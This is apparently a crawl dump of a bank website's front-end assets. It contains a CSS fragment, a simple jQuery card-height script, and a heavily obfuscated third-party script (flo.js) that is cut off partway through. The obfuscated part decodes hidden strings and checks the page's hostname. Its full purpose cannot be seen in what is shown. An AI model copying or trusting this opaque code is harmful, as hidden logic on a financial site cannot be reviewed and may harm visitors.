div.card:nth-child(even) .card-header button span{background-color:#e5f6fc}.stb-accordion div.card:nth-child(odd) .card-header button span{background-color:#b2e5f7}div.content-category table.category tr.cat-list-row0 td a{background:url(../../../images/icons/arrow-right-darkblue.png) no-repeat center right 1.25rem, #b2e5f7}div.content-category table.category tr.cat-list-row1 td a{background:url(../../../images/icons/arrow-right-darkblue.png) no-repeat center right 1.25rem, #e5f6fc}#product-summary .stb-accordion div.card:nth-child(odd) .card-header .btn-link p.btn-link-text{background-color:#b2e5f7;margin:0 4rem 0 0}#product-summary .stb-accordion div.card:nth-child(even) .card-header .btn-link p.btn-link-text{background-color:#e5f6fc;margin:0 4rem 0 0}.videoWrapper{position:relative;padding-bottom:56.25%;height:0}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media (min-width:1700px){.container.container-wide{max-width:1630px}}@media (max-width:1699px){.container.container-wide{max-width:98%}}@media (max-width:575px){.container{width:90%}}div#fullwidth .moduletable{width:100%}.skipnav{text-align:left}.skipnav a{position:absolute;left:-10000px;width:1px;height:1px;overflow:hidden}.skipnav a:focus,.skipnav a:active{position:static;left:0;width:auto;height:auto;overflow:visible;text-decoration:underline}

--- FILE ---
content_type: application/javascript
request_url: https://www.securetrustbank.com/templates/stbtemplate/assets/js/stb-product-cards.js?ac903f
body_size: 56
content:
var stbProductCardsTimeout = null;

function stbProductCardsHeight() {
    var $ = jQuery;

    $('div[class*="mod"][class*="product"], div[class="mod-maturity-portal"]').each(function () {
        const $mod = $(this);

        $.each(['.product-title', '.terms:not(.col-12)'], function(idx, selector) {
            var highest = 0;

            $('.product-card ' + selector, $mod).css('height', 'auto');
            $('.product-card ' + selector, $mod).each(function () {
                if ($(this).height() > highest) {
                    highest = $(this).height();
                }
            });

            $('.product-card ' + selector, $mod).css('height', highest);
        });
    });
}

(function ($) {

    $(document).ready(function ($) {
        stbProductCardsHeight();
    });

    $(window).on('resize', function () {
        clearTimeout(stbProductCardsTimeout);
        stbProductCardsTimeout = setTimeout(stbProductCardsHeight, 250);
    });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/flo.js
body_size: 27217
content:
var _0x4374003h=['EutcN2ddHG','WRxdNJH4WRW','W5pcQ8k2WPfI','W55DoCohsq','F8kuW74Czq','hg3cI0hdNG','l2GzW5G','aseKoSoI','W548WRNcSCk1','u8kba8oPtW','kmkiWO/cOre','pSozW6D1tW','bIifW7f9','td8PWOOq','bcBdNSkgWPm','umkMWOfXxW','W67dHZ/cKmo7','E8kcWQz0tG','fKi+hq','WQVdT8omgW','y8kfW7KUzq','khJcMLHG','mMzrAmkS','W5ZcH3qxW4y','W4JdO8kPWRBcNG','WOxdUbb9WPa','W5lcT1fpWQe','W6hcSCkEWOCU','lYmMm8oX','W6BcO8ogWQGT','pGfyWRZcTq','jrHBWPhcQW','BXWGWQRdKq','W6OpFCk3W60','WPHvW7m2WOK','CaqHWO4s','eHzWWPjQ','WRldIrnEWQu','W4tdS8kiWQ/cJG','bCoLWQnIW7C','W4mCWRhcRSkX','mLjAaSk/','dmkpe1b4W7hdKCoJFq','WQ7dLCoSWPldQq','W4ZdIW7cHmoQ','ms8/W6Dr','WOWbW7/dPgS','W4ZcTmkVrge','W658W7GRAG','WRlcH3/dPCks','W7/cMvZdM8kh','W6yqWPlcM8kV','auldOgZcSG','EmktWQnQgG','W692W5SBtq','hs/dPqpcQI0NW5xdSCk0e8kt','W6aHWQtcR8kd','W6VcIvldS8kl','B2NcLgFdVq','EmkEjmo3qW','WQusvGRcIW','WPlcHCo0W7a/W6OjW7lcJW','WPvUaCo2W48','W5BcNmkWWO86','WQ0GWO4gyW','WQyrvG7cHG','W7VcP8kuWRKG','WOrrqbyH','WOtdGCoQW4ijcmoRW4yaWOtdPWG','W7VcRCoEWOG0','ye3cGxVdIa','WQveC3hcUG','W4xcOuJdUCkk','WQpdHd9yWPq','WR3dOslcN8os','pLCeW4CJ','W5hcNSoXWQbf','i3pcN1bV','C1ldMJex','sG08WQii','kmktWQBdRJm','gvdcJfTa','W67cUSklr10','bwr5b8kD','tHGkW7zS','W4vCWQX8WPm','W4JcKmolq0y','eXXCWR1Z','pwBcSKNdJG','WRq4rCoKyJaQo8o5','dcrIWPtcOq','paCqfa','WOFdTqnPWPDIW53cJv7dTSootq','W4pcTSkyWQr+','orxdJdNcUG','W700WO7cJSko','brq8WRVcGW','W5lcLCoPWOml','W43cKftdGSkr','hLntj8kI','W57cIxRdUmkC','W4C3WRtcPSkt','BCkeWQP+yW','cL/cUL9+','h8kgWRddTqC','cfrnkmk/','WQ0+Dd7cLW','W6hcJCoEWOSI','WPuTW5ldKgS','vttcJGhcQW','uCk6W5apWO4BlCkZWRddMZ/cMG','W7RdRCkqW6qN','WQGEqbxcLq','W4BdG8o1WOddQG','ygFcTW','W7BcImkTWR9H','qCkZW4Wvvq','WR7dHWtcSCor','WPzAW6SOWPO','W5FcR8krv30','WRDHmmo4W50','rvGiW6uc','W69nwNDE','W5z7s8k5imkrW4JcJL7dKY7cVW','qSouW40Vra','kWa/W7fr','lXbPWR5j','pqtdQ8k5WQG','WRvph8o2ttC6','q8kbW5uwxq','cSo3WP1+W74','W4HnW5eosG','WQKKWPiIEa','rmkyW7GSrG','ySoIW5mdyW','dWxdKby','W4JdJCkTWQxcKa','W6OMneL4','WPmTW5VdN2S','WPylWPqRDq','W7ZcGCoBWQWI','W4pcMCkQDNS','AtSyWPiw','dZtdPHVcMa','W5NcQ8olWRau','W6HUfSo8Da','WRuRW6/dUem','WRLovxRcJG','WO5sFuVcJG','W6a2ne14','W7NcI8kLWOfN','WPNdJCohgrW','WQW8WRBdLCox','lfC4W6lcJG','WRCKWPeQEG','x8kRWO5KAa','oGfnWQ1g','WR5vx2FcLa','B1NcVeddSG','FgxcMfVdLW','aK3cRvNdQW','W6bap8oQzq','xxNcO0q','WPZdNSoHhGG','k3uoW4RcKG','WOygWRSsAq','BKlcLqK4','WRRcQvFcRrW','W4FcU8ovWOaR','zL7cRraS','W7hcK8kCqv4','W7VcU3hdVSkH','beSKW43cQW','W4NcQSkTWPSU','ds1GWR5/','kZfkWR59','s8oKAwra','qmkra8oHFG','W6C4bx3cIe4Isae','W6NcR8o/WQOB','WQnEvXGp','oY0jfCoT','wmk9kCovuG','sMG5W4WH','WOKml8ozwa','ESkgWOnMrq','WQPEkmovW6e','mG0iW5H+','WRGvACkcWO8','o8oCWQf5W5i','CfxdHdvA','kZL0WRjv','W4VcJhetW64','WPZcSmkQWPWl','xgulW6ab','ufdcLGKn','W43cMSkqDfO','bYZdOCk3WRu','gYpdICkIWOK','WOvvm8kAW5q','i2hcI25L','WOqQWRelnW','W47cQ2P/WQW','W5ippuXp','WORdJCoojJq','yHGCWP4Y','W7FcK18xW4u','umotq0r/','DCkeWRvoyG','W4ldRqRcPmoC','tgdcSbyX','WPnVW6e7WQu','lCkWWQFdLtK','W6ZcPmkZW4mA','B8kjWOD4uG','W7zSW4qcua','qhlcTvq','W6mgnKTH','d2P/d8kC','W4ddTmkKW6CA','WQm9oSozCa','WPGDW5jSCa','nG7dJJBcUa','WQDmsuNcJa','WOKTWQpdTSov','W7BcH8oEWRSz','WPTPxGTz','WRVdKcpcHSok','oHpdVmkKW5m','W5JcVmkzWPKP','WP7dPYBcHSoq','hsNdImkgWOu','mtVdRMPQW6fMW6TAW4ddJfW','ywRcKKNdTW','W4ilWOJcPCkq','h0ZcUhtdVG','Amo1ceT9','WPldIqlcKCoU','sCoQW6q5yG','bXtdTf/cMa','hH7dMXdcNW','W6NcQfhdHSkZ','W6aIWOFcS8k3','W53cN8kRWPjE','BSoMBvfi','W6ldHmkHWQlcRa','xCkZWP96uG','WRyxtXRcTq','WRFdGcdcK8oD','W6BcOmovWRWa','cKTUW450WQldQtFdUmkEWQ0g','aeXfW4W','W6SqWO8sAq','oZKDW79s','W5/cHmo3WQ4k','W74jdh5p','W5ldLmkWW4aT','WPfInmoBW4a','WOzsW48BWOO','FCkvlSo1tW','WRDgDh7cLa','W7fWWR7cQXqTfSkTpeFdKSoX','WOWPWQ3dQ8oK','W7BcG8kyWOWY','CSoXW7GisW','dKxcRK/dNa','W7iqovr+','WQKsWORdGmoe','WQaUWORdO8og','WQGjWPtdHCo8','WQD1uLVcJW','W6BdVYlcR8oN','cSowWQDcW6S','qmoGrqFdQa','W6ZcP8ouWOid','vmoWW4Obxa','WOybWPpdK8oF','WOxdTcz7WPK','W7BdGr/cJSoV','mXJdKtBcRG','WPldRqVcOCo8','dsuznSo9','WPxdNGrpWP8','W5TCW58Tya','W6m4WO7cJG','paCBfmky','vrRdVYZcQgWNfqKJuui','ce7cU3BdTa','guXLj8kE','W5X1W7FcSCkVW6VdL8oVWQBcPYO4','W6VcKCkoAK0','WODuDrS0','WQmTW6RdR2y','WOyGWQZdO8oI','mGmreSo0','msddPINcGq','W7hcTSkyWQbv','WO8IWRhdQSo9','WPWdhmo+vG','ysyZWPWO','iHpdO8kHWRW','pZraWRJcTa','W5NcGCkaWPC1','t8odFN1d','xvhcSwhdMW','WQzhW4u0WRa','WPLVW5u5ja','WQuCWPxdJSoS','W5BcT8kgux4','WRpdOSkHWQOt','tCoaDJxdNq','W686i2Pk','rfmPW6Ov','W43cLCkFzLe','W7pcLvJdQmkW','W7/cH2LiWR8','og5GWPf+','WRFdTZVcJSo/','kfDlpSkX','WOVdMSoBaa','jZCsgmo2','eYbQW4PY','WOvLW68HWR4','ktnEWRFcQq','vSoiW6CJrq','kmkbWQ3dMYi','vSoVzx1y','W6i0WRRcM8kz','W4pcQSkogWC','WQSpfmowxa','W4LTW6i4uq','WOHEnSotW4m','WPTbqriU','kbTbWR5E','xCkZWP9Zrq','cCkFWPJdLbe','WRe4WOWG','W5icWPJcU8kJ','WOKbW4ZdNKC','WR3dOrhdQ3W','WPD4reBcQG','r13cKN3dUW','WRiRDJdcLW','mruGnmoU','W67dIaXpWRu','cuGzW4dcRG','WOCEDINcJq','W5hcGCk2WOqs','uKLIW4OQ','W65pkCoXDG','WRixyZJcLa','zgmEW4Kh','WPTczg7cNW','W4ZcKKbEWRS','W6ijWQJcG8kC','b3mFW6FcNW','lNpcHhVdIq','W7HRcCotW5G','WOmdcSoyEG','CJOCWRSN','jSk+jSoBESkGkG','W7RcUKNdV8kV','WQDyEelcNq','f8ksWPJdGHK','W64Mo0O','W5j4W6yUuW','WRSlEYNcKW','lJBdLJ3cGq','WOvCpCo4W7S','W4NdPbNcLCoW','lXldQSk5WOS','W4rYb8otuq','hg7cJ0VdKq','nmkvWQtdSYi','WP/dOWpcLmoB','lcelcCoB','WQbox0ZcNG','xqtdSuxdGW','jKzze8kr','WPCTdSoICa','kW4fn8o0','WO0aWQG9sq','xL/cOqyL','gINdPCknWPa','W4tdMCk2','BSkMWOHtuW','WQ/dUs9sWPy','umkrWObLEa','W5FcUxfRWQC','wsOkWPyt','W7hdLSkyW5bZ','nNaVW67cNa','lrFdMCkZWRm','sJaqWPyj','WRL9pxC5','oJVdRgLSW6fMW7zVW4/dM30','eCoRWP5oW4O','W4pdQG/cRW','WPqlW5ZdMK8','W7BcUSkDvgO','mYDaWR3cUG','BmoxW6ygyG','WOuHWQFdHCoI','lq/dRCk3WOu','mGioW4bD','W65sbmoXW6e','oZZdRwTRW6PpW7LjW5pdReO','vSkjW68mua','W5jmjCoOW7i','gfNcPwz3','W7Whd2nO','wby6WOOg','W7q/WPtcRmkw','kgNcHq','WRaOFqpcRG','WRnunSorW44','W7bSkaxdJq','W547eLL0'];function _0x4374003i(a,b){a=a-0x1c7;var c=_0x4374003h[a];if(_0x4374003i['BKJjVW']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4374003i['dSgjzP']=h,_0x4374003i['FCOWbz']={},_0x4374003i['BKJjVW']=!![];}var e=_0x4374003h[0x0],f=a+e,g=_0x4374003i['FCOWbz'][f];if(g===undefined){if(_0x4374003i['XeDDvf']===undefined){var i=function(j){this['hTwWef']=j,this['nBlTnu']=[0x1,0x0,0x0],this['QQplcM']=function(){return'newState';},this['ViZkrS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Expkoa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['pHmFNA']=function(){var j=new RegExp(this['ViZkrS']+this['Expkoa']),k=j['test'](this['QQplcM']['toString']())?--this['nBlTnu'][0x1]:--this['nBlTnu'][0x0];return this['OUOCWw'](k);},i['prototype']['OUOCWw']=function(j){if(!Boolean(~j))return j;return this['qrWpZV'](this['hTwWef']);},i['prototype']['qrWpZV']=function(j){for(var k=0x0,l=this['nBlTnu']['length'];k<l;k++){this['nBlTnu']['push'](Math['round'](Math['random']())),l=this['nBlTnu']['length'];}return j(this['nBlTnu'][0x0]);},new i(_0x4374003i)['pHmFNA'](),_0x4374003i['XeDDvf']=!![];}c=_0x4374003i['dSgjzP'](c,b),_0x4374003i['FCOWbz'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x4374003i;while(!![]){try{var c=-parseInt(a0(0x224,'kkXR'))+-parseInt(a0(0x309,'J^fk'))*parseInt(a0(0x1dc,'YV^t'))+parseInt(a0(0x2c0,'lLRS'))+parseInt(a0(0x2b5,'lLRS'))*parseInt(a0(0x292,'^96S'))+-parseInt(a0(0x303,'WF!y'))+-parseInt(a0(0x24b,'hsMv'))+parseInt(a0(0x212,'lLRS'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4374003h,0x69526),!function(){var a1=_0x4374003i,j={};j[a1(0x33f,'v^7t')]=function(M,N){return M<N;},j[a1(0x30b,'O%Fr')]=function(M,N){return M!==N;},j[a1(0x26a,'eGqV')]=function(M,N){return M===N;},j[a1(0x32f,'d*yd')]=function(M,N){return M+N;},j[a1(0x206,'WHU(')]=function(M,N){return M*N;},j[a1(0x232,'E@c[')]=function(M,N){return M-N;},j[a1(0x1d8,'RqEY')]=function(M,N){return M-N;},j[a1(0x364,'hsMv')]=function(M,N){return M!==N;},j[a1(0x262,'!Mx6')]=function(M,N){return M===N;},j[a1(0x30d,'sgd2')]=function(M,N){return M===N;},j[a1(0x255,'kkXR')]=function(M,N,P,Q,R,S,T,U,V,W,X){return M(N,P,Q,R,S,T,U,V,W,X);},j[a1(0x217,'EYzj')]=function(M,N){return M||N;},j[a1(0x265,'oH&L')]=function(M,N){return M(N);},j[a1(0x1c7,'YV^t')]=function(M){return M();},j[a1(0x1e2,'WHU(')]=function(M,N,P,Q,R,S,T,U){return M(N,P,Q,R,S,T,U);},j[a1(0x27c,'Yqx%')]=function(M,N){return M!==N;},j[a1(0x2f0,'RqEY')]=function(M,N){return M!==N;},j[a1(0x2d5,'^96S')]=function(M,N){return M!==N;},j[a1(0x21c,'1N(f')]=function(M,N){return M!==N;},j[a1(0x34a,'RqEY')]=function(M,N){return M!==N;},j[a1(0x1f6,'!VgF')]=function(M,N){return M!==N;},j[a1(0x357,'lRxV')]=function(M,N){return M!==N;},j[a1(0x287,'QEf6')]=function(M,N,P,Q,R,S,T){return M(N,P,Q,R,S,T);},j[a1(0x1e5,'v)jZ')]=function(M){return M();},j[a1(0x2ff,'1N(f')]=function(M,N,P,Q,R,S,T){return M(N,P,Q,R,S,T);},j[a1(0x2f8,'Ai*i')]=function(M,N){return M<N;},j[a1(0x343,'5%z8')]=function(M,N,P,Q,R){return M(N,P,Q,R);},j[a1(0x290,'WHU(')]=a1(0x226,'lRxV')+a1(0x319,'0gCo')+a1(0x2b6,'rv(U')+a1(0x1ee,'5%z8')+a1(0x337,'gY48')+a1(0x2ba,'rW7P')+a1(0x322,'5%z8')+a1(0x1eb,'v^7t')+a1(0x216,'4DIh')+a1(0x25f,'O%Fr')+a1(0x2e2,'d*yd')+a1(0x334,'hMc$')+a1(0x20e,'8N^A')+a1(0x272,'5%z8')+a1(0x2d4,'1N(f')+a1(0x2c9,']k2p')+a1(0x295,'hMc$')+a1(0x2b0,'J^fk')+a1(0x318,'v^7t')+a1(0x1f3,'lRxV')+a1(0x282,'GukV')+a1(0x32c,'rW7P')+a1(0x35a,'kkXR')+a1(0x2b3,'kkXR')+a1(0x29a,']k2p')+a1(0x35b,')wc1')+a1(0x1d1,'IDPK')+a1(0x2fd,'w9%X')+a1(0x33d,'NZp0')+a1(0x244,'GukV')+a1(0x25a,'WF!y')+a1(0x1fc,'lLRS')+a1(0x331,'1N(f')+a1(0x311,'gY48')+a1(0x1e0,'^96S')+a1(0x240,'EYzj')+a1(0x2d6,'hMc$')+a1(0x219,')wc1')+a1(0x204,'d*yd')+a1(0x2f1,'GukV')+a1(0x1de,'Qczs')+a1(0x227,'v)jZ')+a1(0x1f1,']k2p')+a1(0x2b4,'Qczs')+a1(0x298,'sgd2')+a1(0x241,')wc1')+a1(0x349,'v)jZ')+a1(0x20c,'Qczs')+a1(0x22e,'YV^t')+a1(0x2e4,'NZp0')+a1(0x229,'gEDj')+a1(0x2c3,'0gCo')+a1(0x340,'HvKh')+a1(0x30f,'Qczs')+a1(0x1d2,'gY48')+a1(0x1fa,'iYPM')+a1(0x2f4,'1N(f')+a1(0x2bd,'8N^A')+a1(0x2e5,'GukV')+a1(0x201,'AonR')+a1(0x268,'d*yd')+a1(0x2eb,'rW7P')+a1(0x25d,'hsMv')+a1(0x312,'WF!y')+a1(0x27b,'1N(f')+a1(0x243,'eGqV')+'QV',j[a1(0x281,'eGqV')]=a1(0x258,'O%Fr')+a1(0x283,'Ft^y')+a1(0x330,'w9%X')+a1(0x242,'EYzj')+a1(0x273,'WHU(')+a1(0x23f,'GukV')+a1(0x34f,'AonR')+a1(0x1ed,'lLRS')+a1(0x2cc,'WF!y')+a1(0x1e9,'RqEY')+a1(0x1e7,'rv(U')+a1(0x34d,'HvKh')+a1(0x251,')wc1')+a1(0x237,'hsMv')+a1(0x1ec,'!Mx6')+a1(0x332,'iYPM')+a1(0x256,'8N^A')+a1(0x2a4,'d*yd')+a1(0x25b,'bNEh')+a1(0x2ae,'oH&L')+a1(0x28b,'oH&L')+a1(0x279,'hMc$')+a1(0x2d8,'v)jZ')+a1(0x2f5,'d*yd')+a1(0x263,'5%z8')+a1(0x333,'0gCo')+a1(0x324,'fgjF')+a1(0x235,'hsMv')+a1(0x359,'5%z8')+a1(0x1db,'^96S')+a1(0x352,'E@c[')+a1(0x276,'Qczs')+a1(0x2a7,'lRxV')+a1(0x2b8,'Yqx%')+a1(0x22c,'bNEh')+a1(0x2a8,'lLRS')+a1(0x1ea,'#1#0')+a1(0x2cf,'QEf6')+a1(0x21e,'4DIh')+a1(0x1f4,'oH&L')+a1(0x32d,'gY48')+'V]',j[a1(0x223,'gY48')]=a1(0x317,'!Mx6')+a1(0x348,'E@c[')+a1(0x271,'1N(f')+a1(0x31c,'hMc$')+a1(0x1ff,'O%Fr')+a1(0x2bb,'E@c[')+a1(0x2e1,'0gCo')+a1(0x254,'WHU(')+a1(0x285,'O%Fr')+a1(0x1c9,'WF!y')+a1(0x31d,'0gCo')+a1(0x221,'sgd2')+a1(0x24c,'5%z8')+a1(0x213,'WF!y')+a1(0x2f3,'rv(U')+'hE',j[a1(0x2be,'v)jZ')]=a1(0x29c,'8N^A')+a1(0x308,'sgd2')+a1(0x304,'1N(f')+a1(0x208,')wc1')+a1(0x32e,'w9%X')+a1(0x23c,'gY48')+a1(0x1f7,'kkXR')+a1(0x28f,'xc0I')+a1(0x2fb,'5%z8')+a1(0x2b1,'Ft^y')+a1(0x1ce,'Ft^y')+'E]',j[a1(0x1e4,']k2p')]=a1(0x300,'WF!y')+a1(0x2f7,'NZp0')+a1(0x1e8,'0gCo')+a1(0x26b,'kkXR')+a1(0x25c,'lRxV')+a1(0x2ed,'xc0I')+a1(0x286,'RqEY')+a1(0x346,'Qczs')+a1(0x339,'WF!y')+a1(0x321,'bNEh')+a1(0x2a3,'fgjF')+a1(0x2d7,'HvKh')+a1(0x2ca,'sgd2')+a1(0x31a,'0gCo')+a1(0x207,'lRxV')+a1(0x266,'!Mx6')+a1(0x1e6,']k2p')+a1(0x2c7,'8N^A'),j[a1(0x362,'v^7t')]=function(M,N){return M-N;},j[a1(0x2e8,'eGqV')]=a1(0x2ec,'rW7P')+a1(0x225,'RqEY'),j[a1(0x1d4,'5%z8')]=function(M,N,P){return M(N,P);},j[a1(0x28c,'1N(f')]=a1(0x320,'!Mx6')+a1(0x301,'E@c[')+a1(0x1dd,'v^7t')+a1(0x27d,'IDPK')+a1(0x2de,'eGqV'),j[a1(0x21b,'w9%X')]=function(M,N){return M!==N;},j[a1(0x218,'E@c[')]=a1(0x35e,'Yqx%')+a1(0x202,'WF!y'),j[a1(0x24d,'Qczs')]=a1(0x222,'EYzj')+'t',j[a1(0x354,'NZp0')]=a1(0x361,'gEDj')+a1(0x33e,'lLRS'),j[a1(0x25e,'5%z8')]=function(M){return M();},j[a1(0x233,'fgjF')]=function(M){return M();},j[a1(0x2dd,'iYPM')]=function(M){return M();},j[a1(0x34b,'8N^A')]=a1(0x22a,'J^fk')+'t',j[a1(0x313,'YV^t')]=a1(0x247,'eGqV')+a1(0x260,'S7To')+a1(0x20d,'EYzj'),j[a1(0x28a,'YV^t')]=function(M,N,P,Q,R,S,T,U,V,W,X){return M(N,P,Q,R,S,T,U,V,W,X);},j[a1(0x2bf,'xc0I')]=function(M,N){return M||N;},j[a1(0x314,'w9%X')]=a1(0x360,'YV^t')+a1(0x250,'eGqV')+a1(0x341,'EYzj')+a1(0x27f,'WF!y')+a1(0x234,'gEDj')+a1(0x1f8,'#1#0')+a1(0x259,'4DIh')+a1(0x305,'w9%X'),j[a1(0x2fa,'Yqx%')]=a1(0x33b,'J^fk')+a1(0x205,'J^fk')+a1(0x2e3,'#1#0')+a1(0x2c4,'gEDj')+a1(0x2cb,'gEDj')+a1(0x2d2,'Ft^y'),j[a1(0x2ea,'rW7P')]=function(M){return M();},j[a1(0x1d3,'lLRS')]=function(M,N){return M!==N;},j[a1(0x29d,'QEf6')]=function(M,N,P){return M(N,P);},j[a1(0x1cf,'lRxV')]=function(M,N){return M+N;},j[a1(0x28e,'fgjF')]=a1(0x2df,'5%z8');var k=j,l=function(){var M=!![];return function(N,P){var Q=M?function(){var a2=_0x4374003i;if(P){var R=P[a2(0x220,'iYPM')](N,arguments);return P=null,R;}}:function(){};return M=![],Q;};}();function m(M,N){var a3=a1;for(var P in M)if(k[a3(0x267,'EYzj')](P[a3(0x336,'sgd2')+'h'],N)&&function(Q,R){var a4=a3;for(var S=0x2;k[a4(0x1d6,'Ft^y')](S,R[a4(0x24f,'hsMv')+'h']);S++)if(k[a4(0x1f5,'gEDj')](Q[a4(0x2c5,'kkXR')+a4(0x1f0,'8N^A')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return M[P];}function p(M,N){var a5=a1;return k[a5(0x289,'!Mx6')](M,Math[a5(0x230,'hsMv')](k[a5(0x306,'WF!y')](Math[a5(0x2fc,'AonR')+'m'](),k[a5(0x1d9,'RqEY')](k[a5(0x231,'O%Fr')](N,0x1),M))));}function q(M,N){var a6=a1;for(var P=0x0;k[a6(0x32a,')wc1')](P,N[a6(0x275,']k2p')+'h']);P++){var Q=N[P],R=k[a6(0x2ac,'GukV')](0x0,Q[a6(0x358,'gY48')+'Of']('.'))?k[a6(0x26d,'rW7P')]('.',M):M,S=k[a6(0x30a,']k2p')](R[a6(0x350,'lRxV')+'h'],Q[a6(0x2db,'iYPM')+'h']),T=R[a6(0x211,'8N^A')+'Of'](Q,S),S=k[a6(0x368,'RqEY')](-0x1,T)&&k[a6(0x2ee,'bNEh')](T,S);if(S&&(k[a6(0x277,'RqEY')](R[a6(0x355,'gEDj')+'h'],Q[a6(0x307,'^96S')+'h'])||k[a6(0x1d0,'lLRS')](0x0,Q[a6(0x22d,'^96S')+'Of']('.'))))return 0x1;}}function s(){var a7=a1,M,N;return k[a7(0x1e1,'!Mx6')](m,k[a7(0x228,'gY48')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function w(){var a8=a1,M=k[a8(0x257,'rW7P')](y,k[a8(0x1fe,'hMc$')](s));if(M){var M=k[a8(0x23e,'hsMv')](m,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(k[a8(0x2c1,'HvKh')](0x46,M[a8(0x367,'iYPM')+a8(0x26f,'hMc$')](0x0))&&k[a8(0x291,'kkXR')](0x66,M[a8(0x2fe,'w9%X')+a8(0x1f9,'4DIh')](0x0))||k[a8(0x2a9,'8N^A')](0x49,M[a8(0x24e,'Yqx%')+a8(0x35d,'QEf6')](0x1))&&k[a8(0x239,'Ai*i')](0x69,M[a8(0x20a,'hsMv')+a8(0x264,'w9%X')](0x1))||k[a8(0x2c8,'sgd2')](0x4c,M[a8(0x1f2,'0gCo')+a8(0x323,'RqEY')](0x2))&&k[a8(0x31b,'kkXR')](0x6c,M[a8(0x315,'GukV')+a8(0x31f,'d*yd')](0x2))||k[a8(0x356,'Yqx%')](0x45,M[a8(0x2c5,'kkXR')+a8(0x1ca,'fgjF')](0x3))&&k[a8(0x2cd,'GukV')](0x65,M[a8(0x1fb,'Ai*i')+a8(0x2d0,'HvKh')](0x3))||k[a8(0x200,'iYPM')](0x3a,M[a8(0x20b,'gY48')+a8(0x2bc,'hsMv')](0x4))):void 0x0;}}function y(M){var a9=a1;return k[a9(0x33c,'sgd2')](m,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var aa=a1,M=k[aa(0x29e,'fgjF')](s);if(M){var N=k[aa(0x2d9,'kkXR')](m,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!k[aa(0x35f,'YV^t')](N,'~')?k[aa(0x335,'d*yd')](y,M):P)&&k[aa(0x274,'AonR')](m,P,0x8,[0x7,0x65],[0x0,0x68]);return k[aa(0x236,'hsMv')](N,P);}}function A(){var ab=a1,M=k[ab(0x293,'w9%X')],N=new RegExp(k[ab(0x30e,'O%Fr')],'g');return M[ab(0x2f9,'v)jZ')+'ce'](N,'')[ab(0x29f,'hMc$')](';');}function B(){var ac=a1,M=k[ac(0x1df,'eGqV')],N=new RegExp(k[ac(0x23d,'E@c[')],'g');return M[ac(0x215,'fgjF')+'ce'](N,'')[ac(0x280,'sgd2')](';');}function D(M){var ad=a1;return k[ad(0x1cb,'QEf6')](-0x1,M[ad(0x358,'gY48')+'Of'](String[ad(0x363,'!VgF')+ad(0x30c,'lRxV')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x269,'!VgF')](M)||new RegExp(k[ad(0x297,'AonR')],'g')[ad(0x1cc,'WF!y')](M));var N;}function E(M,N){var ae=a1,P=M[ae(0x32b,'1N(f')+'h'];return k[ae(0x1d5,'w9%X')](M[ae(0x2e0,'HvKh')+ae(0x246,'1N(f')](k[ae(0x2ef,'kkXR')](P,N[ae(0x365,'Ft^y')+'h']),P),N);}function F(){var af=a1,M=k[af(0x23b,'S7To')][af(0x26e,'E@c[')]('|'),N=0x0;while(!![]){switch(M[N++]){case'0':return!T||!!(k[af(0x209,'YV^t')](q,T=k[af(0x24a,'d*yd')](E,T,String[af(0x2c2,'xc0I')+af(0x29b,'Ai*i')+'de'](0x2e))?T[af(0x238,'YV^t')+af(0x353,')wc1')](0x0,k[af(0x1d7,'O%Fr')](T[af(0x31e,'5%z8')+'h'],0x1)):T,S)||k[af(0x2e9,'gY48')](q,T,U)||k[af(0x257,'rW7P')](D,T)||k[af(0x329,'v^7t')](w));case'1':var P=k[af(0x288,'sgd2')](l,this,function(){var ag=af,V={};V[ag(0x270,'4DIh')]=R[ag(0x253,'hsMv')];var W=V,X=R[ag(0x338,'Yqx%')](typeof window,R[ag(0x302,'AonR')])?window:R[ag(0x284,'sgd2')](typeof process,R[ag(0x344,']k2p')])&&R[ag(0x1c8,'WF!y')](typeof require,R[ag(0x34e,'rv(U')])&&R[ag(0x1e3,'iYPM')](typeof global,R[ag(0x299,')wc1')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x2ab,'iYPM'))+'p'](W[ah(0x23a,'rv(U')]);return!Z[ah(0x327,'eGqV')](P);};return R[ag(0x2ce,'v^7t')](Y);});continue;case'2':var Q={};Q[af(0x249,'fgjF')]=k[af(0x294,'YV^t')],Q[af(0x345,'!Mx6')]=function(V,W){var ai=af;return k[ai(0x22b,']k2p')](V,W);},Q[af(0x1ef,'8N^A')]=k[af(0x2ad,'iYPM')],Q[af(0x210,'EYzj')]=function(V,W){var aj=af;return 